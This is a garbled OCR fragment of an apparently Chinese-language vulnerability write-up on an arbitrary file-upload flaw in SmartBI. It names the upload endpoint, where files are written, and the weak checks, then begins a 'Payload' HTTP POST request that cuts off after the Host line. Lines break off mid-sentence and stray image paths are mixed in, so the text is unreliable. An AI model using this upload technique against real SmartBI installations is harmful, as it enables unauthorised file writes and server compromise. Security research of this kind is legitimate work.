
的寻找。终于定位到一个 上传文件。
`/vision/designer/imageimport.jsp`
![](/static/qingy/SmartBi全版本_SQl
纵观代码逻辑。先定义写入目录。然后判断
个参数，用来作为文件名和文件类型，随后简单的判断
地到/vision/designer/images/
点以为这是一个后门了。构造上传也就很简单了。在h
正文为你要上传的文件内容。请求即可
Payload:
“`
POST /vision/designer/imageimport.jsp HTTP/
Host: 127.0.0.1